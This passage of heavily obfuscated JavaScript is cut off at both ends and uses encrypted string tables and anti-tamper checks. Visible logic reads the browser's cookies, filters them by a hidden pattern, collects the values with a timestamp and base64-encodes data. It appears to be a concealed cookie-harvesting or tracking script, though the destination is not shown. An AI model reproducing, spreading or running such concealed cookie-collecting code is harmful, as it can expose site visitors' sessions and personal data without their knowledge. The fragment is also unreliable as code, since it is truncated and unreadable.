2f\x44\x71\x4d\x4f\x37\x47\x73\x4f\x69\x77\x36\x77\x3d','\x44\x38\x4b\x62\x77\x71\x6c\x47','\x48\x4d\x4b\x42\x77\x72\x56\x46\x77\x70\x7a\x44\x6d\x41\x3d\x3d','\x5a\x63\x4b\x48\x46\x51\x3d\x3d','\x57\x73\x4b\x32\x77\x36\x77\x3d','\x63\x4d\x4b\x46\x4c\x51\x3d\x3d','\x77\x71\x62\x44\x69\x4d\x4b\x46\x42\x4d\x4f\x43\x77\x36\x34\x69\x4a\x51\x3d\x3d','\x63\x63\x4b\x55\x77\x37\x59\x52','\x4f\x4d\x4f\x6e\x77\x70\x50\x43\x70\x57\x39\x4b\x77\x72\x34\x3d','\x55\x63\x4b\x75\x48\x77\x3d\x3d','\x65\x48\x56\x76\x77\x70\x54\x43\x69\x69\x4e\x69','\x77\x72\x33\x44\x6e\x43\x6b\x3d','\x55\x63\x4b\x78\x56\x67\x3d\x3d','\x77\x6f\x58\x44\x76\x38\x4b\x4b\x46\x63\x4b\x38\x47\x38\x4b\x72\x77\x37\x2f\x44\x69\x4d\x4b\x49','\x4b\x42\x49\x43\x77\x35\x48\x44\x68\x63\x4f\x32\x49\x73\x4b\x33\x77\x70\x6e\x43\x75\x69\x73\x3d','\x77\x70\x48\x44\x73\x73\x4f\x38','\x77\x34\x76\x44\x6f\x38\x4f\x4a','\x77\x72\x6e\x44\x72\x54\x59\x3d','\x77\x71\x78\x62\x59\x51\x3d\x3d','\x52\x6b\x6a\x44\x75\x77\x3d\x3d','\x57\x63\x4b\x72\x41\x51\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4b\x6f\x77\x35\x41\x3d','\x77\x72\x50\x44\x69\x7a\x41\x3d','\x53\x55\x62\x43\x68\x41\x3d\x3d','\x77\x71\x76\x44\x75\x44\x6b\x3d','\x77\x70\x70\x38\x53\x67\x3d\x3d','\x65\x38\x4f\x44\x77\x35\x67\x3d','\x55\x46\x50\x44\x6d\x41\x3d\x3d','\x77\x70\x62\x44\x70\x42\x55\x3d','\x77\x71\x44\x44\x6f\x4d\x4b\x51','\x77\x70\x66\x44\x6f\x38\x4f\x41','\x77\x34\x6a\x43\x71\x30\x63\x3d','\x77\x35\x4c\x44\x75\x63\x4f\x54\x43\x73\x4f\x71\x77\x34\x62\x43\x71\x4d\x4b\x65\x77\x72\x54\x44\x75\x38\x4f\x75','\x77\x70\x72\x43\x6a\x6e\x5a\x63\x50\x30\x33\x44\x69\x4d\x4b\x6c','\x66\x38\x4b\x42\x77\x37\x5a\x6e\x59\x63\x4f\x51\x77\x70\x72\x43\x70\x63\x4b\x38\x77\x72\x49\x69','\x59\x68\x62\x43\x6b\x73\x4f\x37\x4a\x73\x4b\x6b\x63\x31\x59\x3d','\x64\x4d\x4b\x41\x77\x34\x63\x3d'];(function(_0x86ca37,_0x4e1698){var _0x1ba4de=function(_0x4174e2){while(--_0x4174e2){_0x86ca37['\x70\x75\x73\x68'](_0x86ca37['\x73\x68\x69\x66\x74']());}};var _0x19322f=function(){var _0x12e057={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5cb37d,_0x33d9a7,_0x13f709,_0x1b9de2){_0x1b9de2=_0x1b9de2||{};var _0x4d3724=_0x33d9a7+'\x3d'+_0x13f709;var _0x2ae9b4=0x0;for(var _0x2ae9b4=0x0,_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];_0x2ae9b4<_0x4825ca;_0x2ae9b4++){var _0x9bd323=_0x5cb37d[_0x2ae9b4];_0x4d3724+='\x3b\x20'+_0x9bd323;var _0x16bdb3=_0x5cb37d[_0x9bd323];_0x5cb37d['\x70\x75\x73\x68'](_0x16bdb3);_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];if(_0x16bdb3!==!![]){_0x4d3724+='\x3d'+_0x16bdb3;}}_0x1b9de2['\x63\x6f\x6f\x6b\x69\x65']=_0x4d3724;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bc992,_0x167e85){_0x1bc992=_0x1bc992||function(_0x418642){return _0x418642;};var _0x3f9e39=_0x1bc992(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x167e85['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4de79a=function(_0x2b96b0,_0x963ce2){_0x2b96b0(++_0x963ce2);};_0x4de79a(_0x1ba4de,_0x4e1698);return _0x3f9e39?decodeURIComponent(_0x3f9e39[0x1]):undefined;}};var _0x5250a2=function(){var _0x57d1b1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x57d1b1['\x74\x65\x73\x74'](_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5250a2;var _0x3f457b='';var _0x16f8f5=_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16f8f5){_0x12e057['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16f8f5){_0x3f457b=_0x12e057['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x19322f();}(_0x3108,0x14b));var _0x8310=function(_0x86ca37,_0x4e1698){_0x86ca37=_0x86ca37-0x0;var _0x1ba4de=_0x3108[_0x86ca37];if(_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb4e238=function(){return this;};var _0x19322f=_0xb4e238();var _0x12e057='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x19322f['\x61\x74\x6f\x62']||(_0x19322f['\x61\x74\x6f\x62']=function(_0x5cb37d){var _0x33d9a7=String(_0x5cb37d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x13f709=0x0,_0x1b9de2,_0x4d3724,_0x2f1755=0x0,_0x2ae9b4='';_0x4d3724=_0x33d9a7['\x63\x68\x61\x72\x41\x74'](_0x2f1755++);~_0x4d3724&&(_0x1b9de2=_0x13f709%0x4?_0x1b9de2*0x40+_0x4d3724:_0x4d3724,_0x13f709++%0x4)?_0x2ae9b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b9de2>>(-0x2*_0x13f709&0x6)):0x0){_0x4d3724=_0x12e057['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4d3724);}return _0x2ae9b4;});}());var _0x4825ca=function(_0x9bd323,_0x16bdb3){var _0x1bc992=[],_0x167e85=0x0,_0x418642,_0x3f9e39='',_0x4de79a='';_0x9bd323=atob(_0x9bd323);for(var _0x2b96b0=0x0,_0x963ce2=_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x2b96b0<_0x963ce2;_0x2b96b0++){_0x4de79a+='\x25'+('\x30\x30'+_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b96b0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x9bd323=decodeURIComponent(_0x4de79a);for(var _0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x1bc992[_0x5250a2]=_0x5250a2;}for(_0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2]+_0x16bdb3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5250a2%_0x16bdb3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;}_0x5250a2=0x0;_0x167e85=0x0;for(var _0x57d1b1=0x0;_0x57d1b1<_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x57d1b1++){_0x5250a2=(_0x5250a2+0x1)%0x100;_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2])%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;_0x3f9e39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d1b1)^_0x1bc992[(_0x1bc992[_0x5250a2]+_0x1bc992[_0x167e85])%0x100]);}return _0x3f9e39;};_0x8310['\x72\x63\x34']=_0x4825ca;_0x8310['\x64\x61\x74\x61']={};_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f457b=_0x8310['\x64\x61\x74\x61'][_0x86ca37];if(_0x3f457b===undefined){if(_0x8310['\x6f\x6e\x63\x65']===undefined){var _0x16f8f5=function(_0x30791f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x30791f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10c2c2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10c2c2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2254cf){if(!Boolean(~_0x2254cf)){return _0x2254cf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1276c8){for(var _0x48bb6b=0x0,_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x48bb6b<_0x362af4;_0x48bb6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1276c8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16f8f5(_0x8310)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8310['\x6f\x6e\x63\x65']=!![];}_0x1ba4de=_0x8310['\x72\x63\x34'](_0x1ba4de,_0x4e1698);_0x8310['\x64\x61\x74\x61'][_0x86ca37]=_0x1ba4de;}else{_0x1ba4de=_0x3f457b;}return _0x1ba4de;};(function(){var _0x5d3db2=function(){var _0x86ca37=!![];return function(_0x4e1698,_0x1ba4de){var _0x4174e2=_0x86ca37?function(){if(_0x1ba4de){var _0x3795c0=_0x1ba4de['\x61\x70\x70\x6c\x79'](_0x4e1698,arguments);_0x1ba4de=null;return _0x3795c0;}}:function(){};_0x86ca37=![];return _0x4174e2;};}();var _0x3b0a8c={'\x4a\x49\x51':function _0x3ea0fc(_0x45dce2,_0x543ab1){return _0x45dce2(_0x543ab1);},'\x66\x4f\x5a':function _0x4edf22(_0x17cbba,_0x28f858){return _0x17cbba%_0x28f858;},'\x79\x6f\x42':function _0x571af9(_0x444a05){return _0x444a05();},'\x48\x4e\x55':function _0xc7b54c(_0x2f7d5a,_0x432133){return _0x2f7d5a!==_0x432133;},'\x55\x78\x51':function _0x56bbe0(_0x2dc6ec,_0x56c7bd){return _0x2dc6ec+_0x56c7bd;},'\x6b\x70\x4c':function _0x49af11(_0x1f0995,_0x460574){return _0x1f0995/_0x460574;},'\x43\x72\x4d':function _0x494a26(_0x40d50c,_0x4bc574){return _0x40d50c%_0x4bc574;},'\x4a\x4b\x74':function _0x28403b(_0xd7d1a6,_0x3c2c88){return _0xd7d1a6>_0x3c2c88;},'\x69\x75\x5a':function _0x2c26c6(_0x59b87c,_0x403505){return _0x59b87c-_0x403505;},'\x77\x5a\x46':function _0x5dd492(_0x2376b2,_0x5ab49a){return _0x2376b2==_0x5ab49a;},'\x4f\x41\x46':function _0x44a6f1(_0x2538f4,_0x45aa68){return _0x2538f4(_0x45aa68);},'\x6f\x65\x52':function _0xa9368d(_0xb28763,_0x30525e){return _0xb28763(_0x30525e);},'\x76\x46\x65':function _0xf2c186(_0xa03e12,_0x299ae3){return _0xa03e12!==_0x299ae3;},'\x62\x77\x65':function _0x8188f5(_0x413faa,_0x4b9010){return _0x413faa|_0x4b9010;},'\x55\x6a\x75':function _0x58c178(_0x3c0d91,_0x51b597){return _0x3c0d91+_0x51b597;},'\x41\x68\x61':function _0x259246(_0x587b63,_0x363c18){return _0x587b63<_0x363c18;},'\x5a\x56\x74':function _0x35c418(_0x4cf331,_0x3e3e67){return _0x4cf331+_0x3e3e67;},'\x73\x51\x6f':function _0x2737fa(_0x396e61,_0x55653e){return _0x396e61(_0x55653e);},'\x69\x61\x69':function _0x3e02e3(_0xb380ff,_0xca510){return _0xb380ff(_0xca510);},'\x57\x61\x70':function _0x1e9703(_0x43cde1,_0x499882){return _0x43cde1(_0x499882);},'\x6a\x69\x76':function _0x412a29(_0x3c555a,_0x1637f6){return _0x3c555a(_0x1637f6);},'\x54\x65\x68':function _0x17dcd8(_0x31bcfb){return _0x31bcfb();}};var _0x41103b=this[_0x8310('0x0', '\x69\x73\x58\x75')];var _0x930b3f=_0x41103b[_0x8310('0x1', '\x69\x38\x64\x25')];var _0x2f3aa9='';var _0xc0605d='';if(_0x3b0a8c[_0x8310('0x2', '\x47\x38\x72\x29')](typeof _0x41103b[_0x8310('0x3', '\x4b\x79\x56\x24')],_0x8310('0x4', '\x55\x79\x51\x7a'))){_0x2f3aa9=_0x41103b[_0x8310('0x5', '\x21\x25\x53\x77')];_0xc0605d=_0x2f3aa9[_0x8310('0x6', '\x55\x79\x51\x7a')];}var _0x2afd79=_0x41103b[_0x8310('0x7', '\x68\x4e\x51\x7a')];var _0x1a83d0=_0x41103b[_0x8310('0x8', '\x69\x73\x58\x75')];var _0x3509b2=new _0x41103b[_0x8310('0x9', '\x4b\x79\x56\x24')]()[_0x8310('0xa', '\x66\x38\x40\x70')]();var _0x2f4678='';function _0x5455e2(_0x506a75){var _0x1d3607={'\x41\x53\x42':function _0x21f13c(_0x2bc906,_0x34f347){return _0x2bc906<_0x34f347;},'\x56\x69\x42':function _0x42e708(_0xfd0fea,_0xb90114){return _0xfd0fea|_0xb90114;},'\x65\x67\x44':function _0x1aa822(_0x28b24f,_0x5cf33e){return _0x28b24f<<_0x5cf33e;},'\x69\x4a\x49':function _0x534489(_0x4d12d8,_0xa760d9){return _0x4d12d8&_0xa760d9;},'\x58\x71\x65':function _0x41923d(_0x405165,_0xbfcf4d){return _0x405165>>_0xbfcf4d;},'\x47\x41\x4f':function _0x49fa13(_0x114200,_0x275eff){return _0x114200&_0x275eff;},'\x6f\x50\x6d':function _0x4d13c5(_0x531176,_0x3a64d3){return _0x531176==_0x3a64d3;},'\x59\x70\x44':function _0x40140b(_0x156240,_0x136622){return _0x156240|_0x136622;},'\x58\x4d\x59':function _0x28d3b1(_0x552f42,_0xc67723){return _0x552f42<<_0xc67723;},'\x51\x61\x65':function _0x3a90e0(_0x24def1,_0x14fc7a){return _0x24def1>>_0x14fc7a;},'\x6d\x72\x74':function _0x1d1667(_0x44ba58,_0x37e7b4){return _0x44ba58&_0x37e7b4;},'\x5a\x4f\x78':function _0x388206(_0x2f461e,_0x41164b){return _0x2f461e&_0x41164b;},'\x54\x79\x4c':function _0x74cf31(_0x2ebaa2,_0x58bc56){return _0x2ebaa2==_0x58bc56;},'\x70\x50\x47':function _0x8d03f8(_0x1b8b22,_0x156500){return _0x1b8b22>>_0x156500;},'\x5a\x79\x79':function _0x1b6849(_0x105973,_0x5effa7){return _0x105973<<_0x5effa7;},'\x54\x6a\x50':function _0x1ad747(_0x587c3f,_0x4330e9){return _0x587c3f&_0x4330e9;},'\x77\x46\x56':function _0x4a989e(_0x55ed29,_0x3249ae){return _0x55ed29&_0x3249ae;},'\x55\x56\x57':function _0x1aa847(_0x4fdd6c,_0x70bdba){return _0x4fdd6c&_0x70bdba;}};var _0x3ea697=_0x8310('0xb', '\x30\x4e\x74\x78')[_0x8310('0xc', '\x66\x38\x40\x70')]('\x7c'),_0x4bd2bf=0x0;while(!![]){switch(_0x3ea697[_0x4bd2bf++]){case'\x30':var _0x5ded1d=_0x8310('0xd', '\x72\x49\x5b\x2a');continue;case'\x31':while(_0x1d3607[_0x8310('0xe', '\x7a\x42\x72\x4f')](_0x33f084,_0x2586fe)){var _0x5f34b7=_0x8310('0xf', '\x4b\x79\x56\x24')[_0x8310('0x10', '\x38\x66\x46\x48')]('\x7c'),_0x55b103=0x0;while(!![]){switch(_0x5f34b7[_0x55b103++]){case'\x30':_0x515840+=_0x5ded1d[_0x8310('0x11', '\x23\x45\x48\x31')](_0x1d3607[_0x8310('0x12', '\x69\x38\x64\x25')](_0x1d3607[_0x8310('0x13', '\x63\x2a\x41\x74')](_0x1d3607[_0x8310('0x14', '\x4b\x79\x56\x24')](_0x443bd,0x3),0x4),_0x1d3607[_0x8310('0x15', '\x30\x46\x6b\x34')](_0x1d3607[_0x8310('0x16', '\x6c\x47\x61\x40')](_0x14a5b1,0xf0),0x4)));continue;case'\x31':if(_0x1d3607[_0x8310('0x17', '\x62\x7a\x47\x64')](_0x33f084,_0x2586fe)){_0x515840+=_0x5ded1d[_0x8310('0x18', '\x36\x52\x6c\x41')](_0x1d3607[_0x8310('0x19', '\x23\x23\x53\x48')](_0x443bd,0x2));_0x515840+=_0x5ded1d[_0x8310('0x1a', '\x33\x42\x35\x5e')](_0x1d3607[_0x8310('0x1b', '\x51\x54\x74\x5d')](_0x1d3607[_0x8310('0x1c', '\x5e\x26\x68\x57')](_0x1d3607[_0x8310('0x1d', '\x63\x2a\x41\x74')](_0x443bd,0x3),0x4),_0x1d3607[_0x8310('0x1e', '\x29\x66\x21\x68')](_0x1d3607[_0x8310('0x1f', '\x72\x49\x5b\x2a')](_0x14a5b1,0xf0),0x4)));_0x515840+=_0x5ded1d[_0x8310('0x20', '\x5e\x26\x68\x57')](_0x1d3607[_0x8310('0x21', '\x23\x23\x53\x48')](_0x1d3607[_0x8310('0x22', '\x28\x29\x52\x77')](_0x14a5b1,0xf),0x2));_0x515840+='\x3d';break;}continue;case'\x32':_0x515840+=_0x5ded1d[_0x8310('0x23', '\x29\x66\x21\x68')](_0x1d3607[_0x8310('0x24', '\x34\x61\x68\x48')](_0x443bd,0x2));continue;case'\x33':_0x14a5b1=_0x506a75[_0x8310('0x25', '\x6c\x47\x61\x40')](_0x33f084++);continue;case'\x34':if(_0x1d3607[_0x8310('0x26', '\x72\x49\x5b\x2a')](_0x33f084,_0x2586fe)){_0x515840+=_0x5ded1d[_0x8310('0x27', '\x21\x25\x53\x77')](_0x1d3607[_0x8310('0x28', '\x4c\x25\x30\x24')](_0x443bd,0x2));_0x515840+=_0x5ded1d[_0x8310('0x18', '\x36\x52\x6c\x41')](_0x1d3607[_0x8310('0x29', '\x51\x6b\x58\x63')](_0x1d3607[_0x8310('0x2a', '\x51\x54\x74\x5d')](_0x443bd,0x3),0x4));_0x515840+='\x3d\x3d';break;}continue;case'\x35':_0x515840+=_0x5ded1d[_0x8310('0x2b', '\x56\x6c\x42\x23')](_0x1d3607[_0x8310('0x2c', '\x23\x45\x48\x31')](_0x1d3607[_0x8310('0x2d', '\x66\x38\x40\x70')](_0x14a5b1,0xf),0x2)|_0x1d3607[_0x8310('0x2e', '\x4e\x75\x29\x79')](_0x3aa558&0xc0,0x6));continue;case'\x36':_0x443bd=_0x1d3607[_0x8310('0x2f', '\x43\x78\x68\x6d')](_0x506a75[_0x8310('0x30', '\x7a\x42\x72\x4f')](_0x33f084++),0xff);continue;case'\x37':_0x3aa558=_0x506a75[_0x8310('0x31', '\x30\x4e\x74\x78')](_0x33f084++);continue;case'\x38':_0x515840+=_0x5ded1d[_0x8310('0x32', '\x49\x5b\x23\x53')](_0x1d3607[_0x8310('0x33', '\x5a\x42\x39\x5e')](_0x3aa558,0x3f));continue;}break;}}continue;case'\x32':_0x515840='';continue;case'\x33':_0x2586fe=_0x506a75[_0x8310('0x34', '\x56\x6c\x42\x23')];continue;case'\x34':return _0x515840;continue;case'\x35':var _0x515840,_0x33f084,_0x2586fe;continue;case'\x36':var _0x443bd,_0x14a5b1,_0x3aa558;continue;case'\x37':_0x33f084=0x0;continue;}break;}}function _0x2c8f04(_0x1db678){var _0x499f44=_0x5d3db2(this,function(){var _0x86ca37=function(){return'\x64\x65\x76';},_0x4e1698=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2858e3=function(){var _0xb4e238=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb4e238['\x74\x65\x73\x74'](_0x86ca37['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19322f=function(){var _0x12e057=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12e057['\x74\x65\x73\x74'](_0x4e1698['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5cb37d=function(_0x33d9a7){var _0x13f709=~-0x1>>0x1+0xff%0x0;if(_0x33d9a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x13f709)){_0x1b9de2(_0x33d9a7);}};var _0x1b9de2=function(_0x4d3724){var _0x2f1755=~-0x4>>0x1+0xff%0x0;if(_0x4d3724['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2f1755){_0x5cb37d(_0x4d3724);}};if(!_0x2858e3()){if(!_0x19322f()){_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5cb37d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x499f44();return function(_0x5a55b0){_0x2f4678+=_0x5a55b0;return _0x3b0a8c[_0x8310('0x35', '\x63\x2a\x41\x74')](_0x1db678,_0x5a55b0);};}function _0x18fc1e(){var _0x249aa9={'\x49\x79\x73':function _0x49cb5f(_0x2c6cc9){return _0x2c6cc9();},'\x6f\x57\x71':function _0x4fecb4(_0x285b6e,_0x201fc5){return _0x285b6e<_0x201fc5;},'\x7a\x54\x41':function _0x46b70a(_0x18f75b,_0x49e3be){return _0x18f75b+_0x49e3be;}};var _0x2c6b71=_0x8310('0x36', '\x38\x66\x46\x48')[_0x8310('0x37', '\x72\x49\x5b\x2a')]('\x7c'),_0x1bc7a4=0x0;while(!![]){switch(_0x2c6b71[_0x1bc7a4++]){case'\x30':_0x249aa9[_0x8310('0x38', '\x66\x38\x40\x70')](_0x40ec7d);continue;case'\x31':var _0x9b48eb=_0x930b3f[_0x8310('0x39', '\x4d\x63\x38\x5e')][_0x8310('0x3a', '\x79\x39\x4a\x58')]('\x3b');continue;case'\x32':var _0x2820cb=new _0x41103b[_0x8310('0x3b', '\x26\x55\x4c\x6b')](_0x8310('0x3c', '\x21\x46\x67\x6b'));continue;case'\x33':for(var _0x44a2f5=0x0;_0x249aa9[_0x8310('0x3d', '\x30\x4e\x74\x78')](_0x44a2f5,_0x9b48eb[_0x8310('0x3e', '\x4c\x25\x30\x24')]);_0x44a2f5++){var _0x43685c=_0x9b48eb[_0x44a2f5][_0x8310('0x3f', '\x5b\x4e\x44\x55')](0x0,_0x9b48eb[_0x44a2f5][_0x8310('0x40', '\x4e\x75\x29\x79')]('\x3d'));var _0x531cf8=_0x9b48eb[_0x44a2f5][_0x8310('0x41', '\x39\x4e\x5a\x69')](_0x249aa9[_0x8310('0x42', '\x51\x68\x6f\x5b')](_0x9b48eb[_0x44a2f5][_0x8310('0x43', '\x38\x66\x46\x48')]('\x3d'),0x1),_0x9b48eb[_0x44a2f5][_0x8310('0x44', '\x63\x2a\x41\x74')]);if(_0x2820cb[_0x8310('0x45', '\x51\x6b\x58\x63')](_0x43685c)){_0x110dcd[_0x110dcd[_0x8310('0x46', '\x23\x45\x48\x31')]]=_0x531cf8;}}continue;case'\x34':var _0x110dcd=new _0x41103b[_0x8310('0x47', '\x5b\x4e\x44\x55')]();continue;case'\x35':return _0x110dcd;continue;}break;}}function _0x209ca2(_0x341ee1){var _0x3589e5={'\x4e\x67\x6b':function _0x5ecc75(_0x1ce9ad,_0x213e48){return _0x1ce9ad<_0x213e48;},'\x6c\x6b\x67':function _0x5837eb(_0x3f8e0b,_0x2a12b2){return _0x3f8e0b+_0x2a12b2;},'\x70\x68\x6c':function _0x494da7(_0x5ea641,_0x164dd7){return _0x5ea641%_0x164dd7;},'\x4a\x4d\x4d':function _0x204be6(_0x203a0b,_0x8aaa95){return _0x203a0b(_0x8aaa95);},'\x55\x6a\x67':function _0x197733(_0x120356,_0x5c96c6){return _0x120356+_0x5c96c6;},'\x6b\x52\x58':function _0x4d26d0(_0x4532da,_0x1c50a6){return _0x4532da-_0x1c50a6;},'\x53\x75\x4a':function _0x47b73f(_0x182362,_0x4d67a5){return _0x182362<_0x4d67a5;},'\x65\x78\x68':function _0x2355b3(_0x2ecea9){return _0x2ecea9();},'\x74\x52\x54':function _0x388ff5(_0x533083,_0x5607d8){return _0x533083|_0x5607d8;},'\x46\x67\x71':function _0x4177e3(_0x235bbf,_0x5e991c){return _0x235bbf<_0x5e991c;},'\x5a\x53\x56':function _0x59dfe0(_0x62e0bb,_0x2f0e95){return _0x62e0bb<_0x2f0e95;},'\x42\x77\x4e':function _0x453f54(_0x366d0f,_0x409e64,_0x5522eb,_0x180a1d){return _0x366d0f(_0x409e64,_0x5522eb,_0x180a1d);},'\x70\x4b\x51':function _0xa6565c(_0x2a9a75,_0xa678b4){return _0x2a9a75+_0xa678b4;}};var _0x2518e5=_0x8310('0x48', '\x35\x70\x66\x64')[_0x8310('0x49', '\x69\x73\x58\x75')]('\x7c'),_0x110e4d=0x0;while(!![]){switch(_0x2518e5[_0x110e4d++]){case'\x30':var _0x578075=0x0;continue;case'\x31':_0x40ec7d();continue;case'\x32':var _0x2c7637=_0x344fcf[_0x8310('0x4a', '\x62\x7a\x47\x64')](function(_0x206b27){return _0x206b27%_0x290d1c==_0x578075?_0x2ccddc[_0x6753ae[_0x8310('0x4b', '\x35\x70\x66\x64')](_0x206b27,_0x290d1c)]:_0x374acc[_0x6753ae[_0x8310('0x4c', '\x29\x66\x21\x68')](_0x6753ae[_0x8310('0x4d', '\x26\x55\x4c\x6b')](_0x206b27,_0x290d1c),_0x578075)];})[_0x8310('0x4e', '\x29\x66\x21\x68')]('');continue;case'\x33':_0x40ec7d();continue;case'\x34':_0x3108[_0x8310('0x4f', '\x29\x5d\x54\x58')]();continue;case'\x35':for(var _0x55dccf=0x0;_0x3589e5[_0x8310('0x50', '\x76\x6d\x53\x4b')](_0x55dccf,_0xdadea6[_0x8310('0x51', '\x76\x6d\x53\x4b')]);_0x55dccf++){_0x3fe153+=_0x3589e5[_0x8310('0x52', '\x21\x46\x67\x6b')](_0xdadea6[_0x8310('0x53', '\x4c\x25\x30\x24')](_0x55dccf),_0x232996[_0x8310('0x54', '\x39\x4e\x5a\x69')](_0x3589e5[_0x8310('0x55', 